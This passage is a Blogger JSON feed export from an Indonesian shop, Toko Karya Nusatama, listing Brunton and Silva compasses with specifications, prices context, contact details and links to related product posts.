capability\u003C\/li\u003E\n\u003Cli\u003EComposite body material has less thermal retention\u003C\/li\u003E\n\u003Cli\u003EBall \u0026amp;amp;amp;amp;amp;amp;amp; socket tripod mount for increased accuracy\u003C\/li\u003E\n\u003Cli\u003EO-rings make the ComPro waterproof for increased reliability\u003C\/li\u003E\n\u003Cli\u003ELeather case included\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-takemura-dm-5-soil-tester-kadar-air-ph-tanah-di-mojokerto.html\"\u003EJual Takemura DM-5 Soil Tester Kadar Air dan PH Tanah di Mojokerto\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-ukur-kelembaban-tanah-lutron-pms-714-soil-moisture-meter-di-padang.html\"\u003EJual Alat Ukur Kelembaban Tanah Lutron PMS-714 Soil Moisture Meter di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-silva-expedition-15tdcl-dengan-level-di-pekanbaru.html\"\u003EJual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8460008338079578897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-berkualitas-kompas-brunton-5010-harga-murah-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8460008338079578897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8460008338079578897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-berkualitas-kompas-brunton-5010-harga-murah-di-jakarta.html","title":"Jual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOfPpuRCRdSmf23fBbXdn6hYUCErf9E-8-VVfUdJHcwbdVQHn3yutRoDWEHwvYa6Th_kVuUZYrfg_EugLuCqwlj6tZMXb7u2s5j_7MVmCFCtX0bQ1HkLbhxWbUygGlTkzxYClWvMD6uo4O\/s72-c\/Kompas+Brunton+5010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3158453138495320505"},"published":{"$t":"2019-11-12T18:22:00.001-08:00"},"updated":{"$t":"2019-11-12T18:22:40.097-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Brunton 5008 Kompas Geologi di Jepara"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Brunton 5008 Kompas Geologi di Jepara, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKJLXgxHCY6YVcjj_pzTEfxe4Vc81DqUX7lg41QmaRp6gCIpx8K__0QgwkYal7GeGAE51biKIhOwCZIle-V80PuRNa41oF3jLc71PhyphenhyphenVcRnyPlPhQAOOeYTQlkWA9pEPgGBj8K1axLwhD\/s1600\/Kompas+Brunton+5008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Brunton 5008 Kompas Geologi di Jepara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKJLXgxHCY6YVcjj_pzTEfxe4Vc81DqUX7lg41QmaRp6gCIpx8K__0QgwkYal7GeGAE51biKIhOwCZIle-V80PuRNa41oF3jLc71PhyphenhyphenVcRnyPlPhQAOOeYTQlkWA9pEPgGBj8K1axLwhD\/s1600\/Kompas+Brunton+5008.jpg\" title=\"Jual Kompas Brunton 5008 Kompas Geologi di Jepara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKODE PRODUK: BRUF5008\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel 5008\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTunggal NdFeB magnet menolak demagnetisation lebih baik daripada jenis lain dari magnet untuk meningkatkan keandalan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBahan tubuh komposit berwarna permanen.\u003Cbr \/\u003E\nakurasi Azimuth + ½ ° dengan 1 ° graduations\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nakurasi vertikal + ½ ° dengan 1 ° graduations dan 10 menit dibaca\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npengukuran sudut vertikal untuk kelas + 90 ° atau 100%\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebuah nilai persen skala dengan penambahan sebesar 5%\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInduksi dibasahi jarum untuk cepat, pembacaan yang akurat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbantalan permata safir memungkinkan untuk gerakan jarum halus\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenyesuaian deklinasi magnetik memungkinkan untuk timur atau barat pengaturan deklinasi sampai 180 °\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendek dan panjang untuk meningkatkan akurasi pemandangan ketika pengamatan azimuth atau sudut vertikal Precision aligned mirror dengan nyaman \"melihat melalui\" kemampuan penglihatan. O-cincin membuat Com-Pro tahan air untuk meningkatkan kehandalan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Brunton 5008 Kompas Geologi di Jepara, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-brunton-axis-0-360-pocket-transit-kompas-original-di-aceh.html\"\u003EJual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-brunton-5006-vertical-angle-measurements-di-bogor.html\"\u003EJual Kompas Brunton 5006 Vertical Angle Measurements di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-silva-expedition-15tdcl-dengan-level-di-pekanbaru.html\"\u003EJual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3158453138495320505\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-brunton-5008-kompas-geologi-di-jepara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3158453138495320505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3158453138495320505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-brunton-5008-kompas-geologi-di-jepara.html","title":"Jual Kompas Brunton 5008 Kompas Geologi di Jepara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKJLXgxHCY6YVcjj_pzTEfxe4Vc81DqUX7lg41QmaRp6gCIpx8K__0QgwkYal7GeGAE51biKIhOwCZIle-V80PuRNa41oF3jLc71PhyphenhyphenVcRnyPlPhQAOOeYTQlkWA9pEPgGBj8K1axLwhD\/s72-c\/Kompas+Brunton+5008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8468024354486981746"},"published":{"$t":"2019-11-12T18:18:00.001-08:00"},"updated":{"$t":"2019-11-12T18:18:48.510-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Brunton 5006 Vertical Angle Measurements di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Brunton 5006 Vertical Angle Measurements di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO-Dc12dd3DXJYjdIC6EzTDY-cRPg-yd60nXAMtkUOuqigeEWp6-UXvxwVwC-H0WeKlKNG_Uf-l91EsIWob6HaTlXypee0y2lKyiXX-jnXegsxDBN-GUndwuZRiJI2BAZcNXG2PG6CuAex\/s1600\/Kompas+Brunton+5006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Brunton 5006 Vertical Angle Measurements di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO-Dc12dd3DXJYjdIC6EzTDY-cRPg-yd60nXAMtkUOuqigeEWp6-UXvxwVwC-H0WeKlKNG_Uf-l91EsIWob6HaTlXypee0y2lKyiXX-jnXegsxDBN-GUndwuZRiJI2BAZcNXG2PG6CuAex\/s1600\/Kompas+Brunton+5006.jpg\" title=\"Jual Kompas Brunton 5006 Vertical Angle Measurements di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKODE PRODUK: BRUF5006\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel 5006\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmagnet bumi yang langka panjang Alnico II untuk cepat magnet utara jarum keselarasan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCor aluminium tubuh, membuat 5006 hampir tidak bisa dihancurkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJarum memiliki pusat gravitasi yang lebih rendah memungkinkan untuk digunakan dalam rentang yang lebih luas dari negara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nakurasi Azimuth + ½ ° dengan 1 ° graduations\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nakurasi vertikal + ½ ° dengan 1 ° graduations dan 10 menit dibaca\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npengukuran sudut vertikal untuk kelas + 90 ° atau 100%\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebuah nilai persen skala dengan penambahan sebesar 5%\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInduksi dibasahi jarum untuk cepat, pembacaan yang akurat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbantalan permata safir memungkinkan untuk gerakan jarum halus\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenyesuaian deklinasi magnetik memungkinkan untuk timur atau barat pengaturan deklinasi sampai 180 °\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendek dan panjang untuk meningkatkan akurasi pemandangan ketika pengamatan azimuth atau sudut vertikal Precision aligned mirror dengan nyaman \"melihat melalui\" kemampuan penglihatan. O-cincin membuat Com-Pro tahan air untuk meningkatkan kehandalan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Brunton 5006 Vertical Angle Measurements di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-brunton-axis-0-360-pocket-transit-kompas-original-di-aceh.html\"\u003EJual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-silva-dual-clinometer-sum360la-si-lampung.\"\u003EJual Kompas Silva Dual CLINOMETER SUM360LA di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-silva-expedition-15tdcl-dengan-level-di-pekanbaru.html\"\u003EJual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8468024354486981746\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-brunton-5006-vertical-angle-measurements-di-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8468024354486981746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8468024354486981746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-brunton-5006-vertical-angle-measurements-di-bogor.html","title":"Jual Kompas Brunton 5006 Vertical Angle Measurements di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO-Dc12dd3DXJYjdIC6EzTDY-cRPg-yd60nXAMtkUOuqigeEWp6-UXvxwVwC-H0WeKlKNG_Uf-l91EsIWob6HaTlXypee0y2lKyiXX-jnXegsxDBN-GUndwuZRiJI2BAZcNXG2PG6CuAex\/s72-c\/Kompas+Brunton+5006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7290151292145526707"},"published":{"$t":"2019-11-12T18:12:00.001-08:00"},"updated":{"$t":"2019-11-12T18:12:36.138-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8R-EBg_XSxo6ASXcNRao5mibzFD0yrZxZqdWfWWqb5F9okBcTlS1EE2Z0XQjVlVm9NvkRnCmYhT3ej9KXqe7VMGt3w9gXILTtLqDOMVh04yHvFf-0Mf57wFvNJxy5VXMWsWgrtwZKogUH\/s1600\/COMPASS+BRUNTON+AXIS+5012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8R-EBg_XSxo6ASXcNRao5mibzFD0yrZxZqdWfWWqb5F9okBcTlS1EE2Z0XQjVlVm9NvkRnCmYhT3ej9KXqe7VMGt3w9gXILTtLqDOMVh04yHvFf-0Mf57wFvNJxy5VXMWsWgrtwZKogUH\/s1600\/COMPASS+BRUNTON+AXIS+5012.jpg\" title=\"Jual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPRODUCT CODE : BRUF5012\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel 5012 \/ Brunton AXIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery Angle, Every Direction The Axis was invented by geologists for geologists and features a significant new twist on the pocket transit that is designed especially for easier geological measurements\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrunton is committed to making the most reliable and accurate navigation instruments on the planet. As durable precision instruments that undergo constant and often rigorous use in the field, in order to maintain their accuracy and integrity, they simply need to be fixed up from time to time; just as you would tune your car or bike. Brunton offers full repair and refurbishment facilities for most models. We appreciate your kind understanding.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct Features:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInnovative dual-axis, hollow hinge allows for efficient, accurate measurements of planes, lines, bearings, and inclinations.\u003Cbr \/\u003E\nOnly one measurement configuration is needed for each measurement type.\u003Cbr \/\u003E\nCompass North is oriented parallel to the main hinge which rotates 360°, making the Axis the only transit that can measure strike and dip simultaneously, on any surface!\u003Cbr \/\u003E\nThe novel lid protractor and 360° rotation around minor axis make the Axis the only transit that can simultaneously measure trend and plunge, even on overhanging surfaces!\u003Cbr \/\u003E\nThe hollow sighting tube through the hinge eliminates the need for a mirror and sighting arm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-cammenga-tritium-3-h-tree-camo-original-di-malang.html\"\u003EJual Compass Cammenga Tritium 3 H Tree Camo Original di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-silva-dual-clinometer-sum360la-si-lampung.\"\u003EJual Kompas Silva Dual CLINOMETER SUM360LA di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-silva-expedition-15tdcl-dengan-level-di-pekanbaru.html\"\u003EJual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7290151292145526707\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-brunton-axis-0-360-pocket-transit-kompas-original-di-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7290151292145526707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7290151292145526707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-brunton-axis-0-360-pocket-transit-kompas-original-di-aceh.html","title":"Jual Brunton Axis 0-360 Pocket Transit Kompas Original di Aceh"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8R-EBg_XSxo6ASXcNRao5mibzFD0yrZxZqdWfWWqb5F9okBcTlS1EE2Z0XQjVlVm9NvkRnCmYhT3ej9KXqe7VMGt3w9gXILTtLqDOMVh04yHvFf-0Mf57wFvNJxy5VXMWsWgrtwZKogUH\/s72-c\/COMPASS+BRUNTON+AXIS+5012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1543977875910467508"},"published":{"$t":"2019-11-12T18:08:00.001-08:00"},"updated":{"$t":"2019-11-12T18:08:35.744-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLZedEFq3wKJj6PIrMkiMZc7GSi7d8wlvnIIIrzauCmdXvUncIakqBHVW8OWTeCP8OdKoSjKw0BJLonAZ9nNkoZ9hLKD1wsBGhwlpjh3LnviSZY_wjoS9Y3b6mA6gFwctr2jt5cf1jd2S\/s1600\/SILVA+EXPEDITION+15TDCL+DENGAN+LEVEL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLZedEFq3wKJj6PIrMkiMZc7GSi7d8wlvnIIIrzauCmdXvUncIakqBHVW8OWTeCP8OdKoSjKw0BJLonAZ9nNkoZ9hLKD1wsBGhwlpjh3LnviSZY_wjoS9Y3b6mA6gFwctr2jt5cf1jd2S\/s1600\/SILVA+EXPEDITION+15TDCL+DENGAN+LEVEL.jpg\" title=\"Jual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe classic mirror sighting compass from Silva that is used by demanding navigators\/professional users world-wide is in this version equipped with a bubble level in order to ensure the compass is held horizontally when used. This feature is specially appreciated among geologists, and others.\nFeatures a built-in clinometer for inclined angles with spirit level, magnifying mirror and sighting hole. Map-measuring scales are in mm or inch, and Romer scales 1:50.000 and 1:25.000.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-cammenga-tritium-3-h-tree-camo-original-di-malang.html\"\u003EJual Compass Cammenga Tritium 3 H Tree Camo Original di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-silva-dual-clinometer-sum360la-si-lampung.\"\u003EJual Kompas Silva Dual CLINOMETER SUM360LA di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-cammenga-compass-tritium-3h-hitam-hitam-asli-di-surabaya.html\"\u003EJual Cammenga Compass Tritium 3H Hitam Asli di 